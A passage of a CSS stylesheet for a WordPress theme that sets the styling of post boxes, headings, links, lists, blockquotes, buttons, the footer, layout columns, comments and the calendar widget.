  background-image: url('images/BlockContentBullets.png');
  background-repeat: no-repeat;
}

/* end Box, BlockContent */

/* begin Box, Post */
.art-Post
{
	position:relative;
	z-index:0;
	margin:0 auto;
	min-width:19px;
	min-height:19px;
}

.art-Post-body
{
	position: relative;
	z-index: 1;
	padding: 15px;
}

.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
	position:absolute;
	z-index:-1;
}

.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
	width: 26px;
	height: 26px;
	background-image: url('images/Post-s.png');
}

.art-Post-tl
{
	top:0;
	left:0;
	clip: rect(auto, 13px, 13px, auto);
}

.art-Post-tr
{
	top: 0;
	right: 0;
	clip: rect(auto, auto, 13px, 13px);
}

.art-Post-bl
{
	bottom: 0;
	left: 0;
	clip: rect(13px, 13px, auto, auto);
}

.art-Post-br
{
	bottom: 0;
	right: 0;
	clip: rect(13px, auto, auto, 13px);
}

.art-Post-tc, .art-Post-bc
{
	left: 13px;
	right: 13px;
	height: 26px;
	background-image: url('images/Post-h.png');
}

.art-Post-tc
{
	top: 0;
	clip: rect(auto, auto, 13px, auto);
}

.art-Post-bc
{
	bottom: 0;
	clip: rect(13px, auto, auto, auto);
}

.art-Post-cr, .art-Post-cl
{
	top: 13px;
	bottom: 13px;
	width: 26px;
	background-image: url('images/Post-v.png');
}

.art-Post-cr
{
	right:0;
	clip: rect(auto, auto, auto, 13px);
}

.art-Post-cl
{
	left:0;
	clip: rect(auto, 13px, auto, auto);
}

.art-Post-cc
{
	position:absolute;
	z-index:-1;
	top: 13px;
	left: 13px;
	right: 13px;
	bottom: 13px;
	background-color: #3F3631;
}


.art-Post
{
	margin: 7px;
}

/* Start images */
a img
{
	border: 0;
}

.art-article img, img.art-article
{
	border: solid 1px #332C28;
	margin: 1em;
}

.art-metadata-icons img
{
	border: none;
	vertical-align: middle;
	margin: 2px;
}
/* Finish images */

/* Start tables */

.art-article table, table.art-article
{
	border-collapse: collapse;
	margin: 1px;
	width:auto;
}

.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
	background-color:Transparent;
}

.art-article th, .art-article td
{
	padding: 2px;
	border: solid 1px #8F7A70;
	vertical-align: top;
	text-align:left;
}

.art-article th
{
	text-align: center;
	vertical-align: middle;
	padding: 7px;
}

/* Finish tables */

pre
{
	overflow: auto;
	padding: 0.1em;
}

/* end Box, Post */

/* begin PostMetadata */
.art-PostMetadataHeader
{
	padding:1px;
	background-color: #50453F;
	border-color: #332C28;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */

/* begin PostHeaderIcon */
.art-PostHeader
{
	text-decoration:none;
	margin: 0.2em 0;
	padding: 0;
	font-weight:normal;
	font-style:normal;
	letter-spacing:normal;
	word-spacing:normal;
	font-variant:normal;
	text-decoration:none;
	font-variant:normal;
	text-transform:none;
	text-align:left;
	text-indent:0;
	line-height:inherit;
font-family: Georgia, "Times New Roman", Times, Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
	color: #FAE4B8;
}

.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Georgia, "Times New Roman", Times, Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
	margin:0;
	color: #FAE4B8;
}

.art-PostHeader img
{
	border:none;
	vertical-align: middle;
	margin:0;
}
/* end PostHeaderIcon */

/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Georgia, "Times New Roman", Times, Serif;
text-decoration: none;
text-align: left;
  color: #F9DEAA;
}

.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Georgia, "Times New Roman", Times, Serif;
text-decoration: none;
text-align: left;
  color: #F4F2F1;
}

.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Georgia, "Times New Roman", Times, Serif;
text-decoration: underline;
text-align: left;
  color: #F9DEAA;
}
/* end PostHeader */

/* begin PostIcons */
.art-PostHeaderIcons
{
	padding:1px;
}

.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Georgia, "Times New Roman", Times, Serif;
font-style: italic;
font-weight: normal;
	color: #E4E4E2;
}

.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
	margin:0;
}

.art-PostHeaderIcons a:link
{
font-family: Georgia, "Times New Roman", Times, Serif;
font-style: italic;
font-weight: normal;
text-decoration: underline;
	color: #F3C362;
}

.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Georgia, "Times New Roman", Times, Serif;
text-decoration: underline;
	color: #F3C362;
}

.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Georgia, "Times New Roman", Times, Serif;
text-decoration: none;
	color: #7E7B72;
}
/* end PostIcons */

/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Georgia, "Times New Roman", Times, Serif;
font-size: 11px;
font-style: normal;
font-weight: normal;
  color: #B5A7A1;
}


.art-PostContent p 
{
	margin: 0.5em 0;
}

.art-PostContent, .art-PostContent p
{
font-family: Georgia, "Times New Roman", Times, Serif;
  color: #B5A7A1;
}

.art-PostContent
{
  margin:0;
}


/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Georgia, "Times New Roman", Times, Serif;
text-decoration: underline;
  color: #F3C362;
}

/* Adds special style to an unvisited link. */
a:link
{
font-family: Georgia, "Times New Roman", Times, Serif;
text-decoration: underline;
  color: #F3C362;
}

/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Georgia, "Times New Roman", Times, Serif;
text-decoration: underline;
  color: #7E7B72;
}

/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Georgia, "Times New Roman", Times, Serif;
text-decoration: none;
  color: #F7D592;
}

/* Finish Content link style */

/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
}


/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Georgia, "Times New Roman", Times, Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
  color: #F3C362;
}

h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Georgia, "Times New Roman", Times, Serif;
font-size: 16px;
text-align: left;
  color: #F3C362;
}

h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Georgia, "Times New Roman", Times, Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
  color: #F3C362;
}

h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Georgia, "Times New Roman", Times, Serif;
font-size: 14px;
text-align: left;
  color: #F3C362;
}

h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Georgia, "Times New Roman", Times, Serif;
font-size: 12px;
text-align: left;
  color: #F3C362;
}

h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Georgia, "Times New Roman", Times, Serif;
font-size: 11px;
text-align: left;
  color: #F3C362;
}
/* Finish Content headings Fonts & Colors  */
/* end PostContent */

/* begin PostBullets */
/* Start Content list */
ol, ul
{
	color: #B5A7A1;
	margin:1em 0 1em 2em;
	padding:0;
font-family: Georgia, "Times New Roman", Times, Serif;
font-size: 11px;
}

li ol, li ul
{
	margin:0.5em 0 0.5em 2em;
	padding:0;
}

li 
{
	margin:0.2em 0;
	padding:0;
}

ul
{
	list-style-type: none;
}

ol
{
	list-style-position:inside;
	
}



.art-Post li
{
	padding:0px 0 0px 15px;
	line-height:1.2em;
}

.art-Post ol li, .art-Post ul ol li
{
	background: none;
	padding-left:0;
}

.art-Post ul li, .art-Post ol ul li 
{
	background-image: url('images/PostBullets.png');
	background-repeat:no-repeat;
	padding-left:15px;
}


/* Finish Content list */
/* end PostBullets */

/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
	color:#C2C1BC;
font-family: Georgia, "Times New Roman", Times, Serif;
text-align: left;
}

blockquote,
.art-PostContent blockquote
{
		margin:10px 10px 10px 50px;
	padding:5px 5px 5px 28px;
	background-color:#5E514A;
	background-image:url('images/PostQuote.png');
	background-position:left top;
	background-repeat:no-repeat;
}


/* Finish blockuote */
/* end PostQuote */

/* begin Button */
.art-button-wrapper .art-button
{
	display:inline-block;
	width: auto;
	outline:none;
	border:none;
	background:none;
	line-height:32px;
	margin:0 !important;
	padding:0 !important;
	overflow: visible;
	cursor: default;
	text-decoration: none !important;
	z-index:0;
	vertical-align: middle;
}

.art-button img, .art-button-wrapper img
{
  margin: 0;
}

.art-button-wrapper
{
	display:inline-block;
	vertical-align: middle;
	position:relative;
	height: 32px;
	overflow:hidden;
	white-space: nowrap;
	width: auto;
	z-index:0;
}

.firefox2 .art-button-wrapper
{
	display:block;
	float:left;
}

.art-button-wrapper .art-button
{
	display:block;
	height: 32px;
font-family: Georgia, "Times New Roman", Times, Serif;
font-size: 11px;
font-style: normal;
font-weight: normal;
	white-space: nowrap;
	text-align: left;
	padding: 0 24px !important;
	line-height: 32px;
	text-decoration: none !important;
	color: #0E0A01 !important;
}

input, select
{
  vertical-align: middle;
font-family: Georgia, "Times New Roman", Times, Serif;
font-size: 11px;
font-style: normal;
font-weight: normal;
}

.art-button-wrapper.hover .art-button, .art-button:hover
{
	color: #FFFFFF !important;
	text-decoration: none !important;
}

.art-button-wrapper.active .art-button
{
	color: #F4C567 !important;
}

.art-button-wrapper .l, .art-button-wrapper .r
{
	display:block;
	position:absolute;
	z-index:-1;
	height: 96px;
	background-image: url('images/Button.png');
}

.art-button-wrapper .l
{
	left:0;
	right:9px;
}

.art-button-wrapper .r
{
	width:411px;
	right:0;
	clip: rect(auto, auto, auto, 402px);
}

.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
	top: -32px;
}

.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
	top: -64px;
}


/* end Button */

/* begin Footer */
.art-Footer
{
	position:relative;
	z-index:0;
	overflow:hidden;
	width: 1084px;
	margin: 5px auto 0px auto;
}

.art-Footer .art-Footer-inner
{
	height:1%;
	position: relative;
	z-index: 0;
	padding: 15px;
	text-align: center;
}

.art-Footer .art-Footer-background
{
	position:absolute;
	z-index:-1;
	background-repeat:no-repeat;
	background-image: url('images/Footer.png');
	width: 1084px;
	height: 150px;
	bottom:0;
	left:0;
}


.art-Footer .art-Footer-text p
{
	margin: 0;
}

.art-Footer .art-Footer-text
{
	display:inline-block;
	color:#F8DCA5;
font-family: Georgia, "Times New Roman", Times, Serif;
letter-spacing: 1px;
}

.art-Footer .art-Footer-text a:link
{
	text-decoration: none;
	color: #F5CC7A;
font-family: Georgia, "Times New Roman", Times, Serif;
text-decoration: underline;
}

.art-Footer .art-Footer-text a:visited
{
	text-decoration: none;
	color: #C0B5AF;
font-family: Georgia, "Times New Roman", Times, Serif;
text-decoration: underline;
}

.art-Footer .art-Footer-text a:hover
{
	text-decoration: none;
	color: #F9DEAA;
font-family: Georgia, "Times New Roman", Times, Serif;
text-decoration: none;
}
/* end Footer */

/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
	font-family:Arial;
	font-size:10px;
	letter-spacing:normal;
	word-spacing:normal;
	font-style:normal;
	font-weight:normal;
	text-decoration:underline;
	color:#8A5F0A;
}

.art-page-footer
{
	margin:1em;
	text-align:center;
	text-decoration:none;
	color:#9C8A81;
}
/* end PageFooter */

/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	float: left;
	overflow: hidden;
	width: 216px;
}
/* end LayoutCell */

/* begin LayoutCell */
.art-contentLayout .art-content
{
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	float: left;
	overflow: hidden;
	width: 866px;
}
.art-contentLayout .art-content-wide
{
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	float: left;
	overflow: hidden;
	width: 1082px;
}
/* end LayoutCell */



.commentlist, .commentlist li
{
	background: none;
}

.commentlist li li
{
	margin-left:30px;
}

.commentlist li .avatar
{
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	margin:1px;
	background: #fff;
}

.commentlist li cite
{
	font-size:1.2em;
}

#commentform textarea
{
	width: 100%;
}

img.wp-smiley
{
	border:none;
	margin:0;
	padding:0;
}

.navigation
{
	display: block;
	text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter, .art-article .aligncenter img, .aligncenter img.art-article, .aligncenter img, img.aligncenter
{
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft
{
	float: left;
}

.alignright
{
	float: right;
}

.alignright img, img.alignright
{
	margin: 1em;
	margin-right: 0;
}

.alignleft img, img.alignleft
{
	margin: 1em;
	margin-left: 0;
}

.wp-caption
{
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
}

.wp-caption img
{
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text
{
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/* End */


.hidden
{
	display: none;
}

/* Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
}

#wp-calendar a {
	display: block;
}

#wp-calendar caption {
	text-align: center;
	width: 100%;
}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
}

.gallery {
    letter-spacing: normal;
}

#todays-events{
  position: relative;
  z-index: 11;    
}

#upcoming-events{
  position: relative;
  z-index: 10;    
}